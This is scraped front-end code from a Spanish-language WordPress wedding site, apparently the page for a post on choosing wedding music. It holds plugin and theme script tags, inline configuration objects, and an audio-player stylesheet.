var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/livethewedding.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.2.4' id='select2-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4' id='flexslider-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":300,"animationLoop":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":400,"showAnimationDuration":400,"captionEl":false,"showHideOpacity":true},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/wp-util.min.js?ver=6.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/foundation/dist/js/foundation.min.js?ver=1.0.2' id='foundation-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/cookies/js.cookie.js?ver=1.0.2' id='cookies-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/tweenmax/tweenmax.min.js?ver=1.0.2' id='tweenmax-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/jquery-visible/jquery.visible.js?ver=1.0.2' id='jquery-visible-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/scrollTo/jquery.scrollTo.min.js?ver=1.0.2' id='scrollTo-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/jquery.perfect-scrollbar.min.js?ver=0.7.1' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/mojs/mo.min.js?ver=1.0.2' id='mojs-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/anime/anime.min.js?ver=1.0.2' id='anime-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/swiper/js/swiper.js?ver=1.0.2' id='swiper-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/headroom.js/headroom.min.js?ver=1.0.2' id='headroom-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/slick/slick.min.js?ver=1.0.2' id='slick-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.0.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/jquery-loading-overlay/loadingoverlay.min.js?ver=1.0.2' id='jquery-loading-overlay-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/readmore/readmore.js?ver=1.0.2' id='readmore-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/isotope/isotope.pkgd.min.js?ver=1.0.2' id='isotope-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/video.popup.js?ver=1.0.2' id='video-popup-js'></script>
<script type='text/javascript' id='nova-app-js-extra'>
/* <![CDATA[ */
var nova_js_var = {"site_preloader":"0","select_placeholder":"Choose an option","blog_pagination_type":"default","load_more_btn":"Load more","read_more_btn":"Read more","read_less_btn":"Read less","enable_header_sticky":"0","shop_pagination_type":"infinite_scroll","accent_color":"#3C3C3C","shop_display":"grid","popup_show_after":"2000","product_image_zoom":"1","product_swatches":"no","is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/js/app.js?ver=1.0.2' id='nova-app-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.0' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://livethewedding.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.0' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.13' id='joinchat-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/universal-tilt/universal-tilt.min.js?ver=1.7.1' id='rael-tilt-js'></script>
<script type='text/javascript' id='rael-swiper-js-extra'>
/* <![CDATA[ */
var rael_elementor_swiper = {"swiper":"swiper-container-"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/swiper/swiper.js?ver=1.7.1' id='rael-swiper-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/table-sorter/jquery.tablesorter.min.js?ver=1.7.1' id='rael-table-sorter-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/morphext/morphext.min.js?ver=1.7.1' id='rael-morphext-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/typed/typed.min.js?ver=1.7.1' id='rael-typed-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/fancybox/jquery_fancybox.min.js?ver=1.7.1' id='rael-fancybox-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/justifiedgallery/justifiedgallery.min.js?ver=1.7.1' id='rael-justified-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.7.1' id='rael-element-resize-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/isotope/isotope.min.js?ver=1.7.1' id='rael-isotope-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/lottie/lottie.min.js?ver=1.7.1' defer async id='rael-lottie-lib-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.7.1' id='rael-smartmenus-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe.min.js?ver=1.7.1' id='rael-photoswipe-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe-ui-default.min.js?ver=1.7.1' id='rael-photoswipe-ui-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/rael-photoswipe.min.js?ver=1.7.1' id='rael-scripts-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/inview/inview.min.js?ver=1.7.1' id='rael-inview-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/plyr/plyr.min.js?ver=1.7.1' id='rael-plyr-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.1' id='rael-magnific-popup-js'></script>
<script type='text/javascript' id='rael-particles-js-extra'>
/* <![CDATA[ */
var rael_particles = {"particles_lib":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/snowflake.svg","gift":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/gift.png","tree":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/tree.png","skull":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/skull.png","ghost":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/ghost.png","moon":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/moon.png","bat":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/bat.png","pumpkin":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/pumpkin.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles.js?ver=1.7.1' id='rael-particles-js'></script>
<script type='text/javascript' id='rael-particles-js-after'>
window.scope_array = [];
                        window.backend = 0;
                        jQuery.cachedScript = function( url, options ) {
                            // Allow user to set any option except for dataType, cache, and url.
                            options = jQuery.extend( options || {}, {
                                dataType: "script",
                                cache: true,
                                url: url
                            });
                            // Return the jqXHR object so we can chain callbacks.
                            return jQuery.ajax( options );
                        };
                        
                        jQuery( window ).on( "elementor/frontend/init", function() {
                            elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
                                if ( "undefined" === typeof $scope ) {
                                        return;
                                }

                                if ( $scope.hasClass( "rael-particle-yes" ) ) {
                                    window.scope_array.push( $scope );
                                    $scope.find(".rael-particle-wrapper").addClass("js-is-enabled");
                                } else {
                                    return;
                                }

                                if (elementorFrontend.isEditMode() && $scope.find(".rael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
                                    var lib_url = rael_particles.particles_lib;
                                    
                                    jQuery.cachedScript( lib_url );
                                    window.backend = 1;
                                }else if(elementorFrontend.isEditMode()){
                                    var lib_url = rael_particles.particles_lib;
                                    jQuery.cachedScript( lib_url ).done(function(){
                                        var flag = true;
                                    });
                                }else{
									var lib_url = rael_particles.particles_lib;
									jQuery.cachedScript( lib_url );
								}
                            });
                        });
                             jQuery( document ).on( "ready elementor/popup/show", () => {

                                if ( jQuery.find( ".rael-particle-yes" ).length < 1 ) {
                                    return;
                                }
                                var lib_url = rael_particles.particles_lib;
                                jQuery.cachedScript = function( url, options ) {
                                    // Allow user to set any option except for dataType, cache, and url.
                                    options = jQuery.extend( options || {}, {
                                        dataType: "script",
                                        cache: true,
                                        url: url
                                    });
                                    // Return the jqXHR object so we can chain callbacks.
                                    return jQuery.ajax( options );
                                };
                                jQuery.cachedScript( lib_url );
                            });	
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/sticky-sidebar/ResizeSensor.min.js?ver=1.7.1' id='jet-resize-sensor-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/sticky-sidebar/sticky-sidebar.min.js?ver=1.7.1' id='jet-sticky-sidebar-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"ded8cee587","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/livethewedding.com\/en-tres-pasos-elige-la-musica-ideal-para-tu-boda\/","cart_redirectition":"no","cart_page_url":"https:\/\/livethewedding.com\/carrito\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.13' id='eael-general-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b0137f7917ca42076ec0699fc702f36","fragment_name":"wc_fragments_6b0137f7917ca42076ec0699fc702f36","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/jsticky/jquery.jsticky.min.js?ver=1.7.1' id='jsticky-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/livethewedding.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1989,"title":"En%20tres%20pasos%20elige%20la%20m%C3%BAsica%20ideal%20para%20tu%20boda%20-%20Live%20The%20Wedding","excerpt":"","featuredImage":"https:\/\/livethewedding.com\/wp-content\/uploads\/2021\/11\/live-the-wedding-music-1024x512.jpg"}};
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1' id='elementor-frontend-js'></script>
<script type='text/javascript' id='rael-sticky-frontend-js-extra'>
/* <![CDATA[ */
var RaelStickySettings = {"elements_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/rael-sticky-frontend.min.js?ver=1.7.1' id='rael-sticky-frontend-js'></script>
<script type='text/javascript' id='rael-frontend-js-extra'>
/* <![CDATA[ */
var localize = {"menu_cart":{"cart_page_url":"https:\/\/livethewedding.com\/carrito\/","checkout_page_url":"https:\/\/livethewedding.com\/finalizar-compra\/"},"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"6eca35ee1e","i18n":{"loading":"Loading","added":"Added"}};
/* ]]> */
</script>
<script type='text/javascript' id='rael-frontend-js-before'>
var RAELFrontendConfig = {"menu_cart":{"cart_page_url":"https:\/\/livethewedding.com\/carrito\/","checkout_page_url":"https:\/\/livethewedding.com\/finalizar-compra\/"},"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"6eca35ee1e","i18n":{"loading":"Loading","added":"Added"}};
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/frontend/rael-frontend.js?ver=1.7.1' id='rael-frontend-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"f5cb1ccc95","urls":{"assets":"https:\/\/livethewedding.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/livethewedding.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/livethewedding.com\/carrito\/","checkout_page_url":"https:\/\/livethewedding.com\/finalizar-compra\/","fragments_nonce":"0112e3a21d"}},
"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/livethewedding.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.0' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"31e95188cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.0' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4' id='zoom-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://livethewedding.com/wp-content/plugins/html5-audio-player/build/blocks/audioplayer/view.css?ver=6.2
body_size: 48643
content:
:root{--theme-custom-bg:#6ab04c;--theme-custom-color:#fff;--theme-custom-hover-bg:#30336b;--theme-custom-hover-color:#fff;--theme-custom-radius:0px;--theme-custom-brand-color:#00b3ff;--theme-skin-wave-color:#fff;--theme-skin-card-color:#f2f2f2;--plyr-color-bg:#232323;--tw-gradient-to:#1297a5 var(--tw-gradient-to-position)}.editor-styles-wrapper .block-editor-block-list__layout h2{color:inherit}.sticky-close{display:none}.h5ap-sticky{bottom:0;left:50%;position:fixed!important;right:50%;transform:translateX(-50%);z-index:9999}.h5ap-sticky .sticky-close{align-items:center;background-color:#fff;background-color:transparent;border:none;border-radius:3px;color:#000;cursor:pointer;display:flex;font-size:31px;font-weight:400;justify-content:center;opacity:0;outline:none;padding:1px;position:absolute;right:-7px;top:-27px;transition:all .3s ease-in-out;z-index:999}.h5ap-sticky:hover .sticky-close{opacity:1}.plyr button{background:inherit;border:none;cursor:pointer;line-height:0;outline:none}.plyr.plyr--audio button:focus{background-color:transparent}.h5ap_all.plyr--audio button:focus,.skin_default .plyr.plyr--audio button:focus,.skin_playlist1 .plyr.plyr--audio button:focus{background-color:var(--plyr-color-main,#00b2ff);color:#fff}:root{--loader-width:100%}.h5ap_lp{background-color:#fff;border:1px solid #ddd;border-radius:6px;box-shadow:0 2px 8px rgba(0,0,0,.06),0 1px 3px rgba(0,0,0,.05);padding:1rem;width:var(--loader-width)}.bar{background-color:#d0d8dd;border-radius:5px;height:.5rem;margin-bottom:.5rem;overflow:hidden;position:relative;width:100%}.bar:last-child{margin-bottom:0}.bar:after{animation:load 2s cubic-bezier(.2,.7,.3,1) infinite;background-image:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.5) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;position:absolute;top:0;width:6rem}@keyframes load{0%{left:-100px}to{left:100%}}.skin_default .plyr--audio .plyr__control:hover{font-weight:700;text-shadow:0 0 15px #676767}
.skin_wave{max-width:100%}.skin_wave .plyr__volume input[type=range]{color:var(--plyr-color-control)}.skin_wave .radius{overflow:hidden}.skin_wave .thumb{height:130px;margin-right:20px;width:130px}.skin_wave .thumb img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.skin_wave .wave{background:var(--plyr-color-bg);display:flex}.skin_wave .info-wave{display:flex;flex-direction:column;justify-content:space-between;margin-bottom:10px;margin-right:10px;width:calc(100% - 130px)}.skin_wave .info-wave .wave{margin-top:3px;position:relative}.skin_wave .info-wave .wave .plyr__time--duration{position:absolute;right:0;top:0}.skin_wave .info-wave .wave .plyr__time--duration:before{display:none}.skin_wave .info-wave .wave .plyr__time--current{left:0;position:absolute;top:0}.skin_wave .info-wave .wave .plyr__time{color:var(--plyr-color-text)}.skin_wave .info{display:flex;justify-content:space-between;margin-top:10px}.skin_wave .info .play{align-items:center;display:flex;width:60px}.skin_wave .info .play button{background:transparent;border:1px solid var(--plyr-color-control);border-radius:50%;padding:12px}.skin_wave .info .play button svg{fill:var(--plyr-color-control)}.skin_wave .info .title-author{color:var(--plyr-color-text);flex:1;margin:auto;text-align:left}.skin_wave .info .title-author h2,.skin_wave .info .title-author p{margin:0}.skin_wave .info .title-author h2{color:var(--plyr-color-text);font-size:20px}.skin_wave .info .title-author h2:before{display:none}.skin_wave .info .title-author p{color:var(--plyr-color-text,#fff);font-size:14px}.skin_wave .info .volume_controls{display:flex;width:100px}.skin_wave .info .volume_controls button{background:transparent;color:var(--plyr-color-control,#fff)}.skin_wave .info .volume_controls button svg{fill:var(--plyr-color-control,#fff)}.skin_wave .info .volume_controls .plyr__volume{min-width:68px}.skin_wave #wave-canvas{height:60px;width:100%}@media(max-width:767px){.skin_wave .info-wave .plyr__time{display:inline-block}.skin_wave .info-wave{margin-left:10px;width:100%}.skin_wave .thumb{display:none}}.plyr .plyr__control{margin:0}
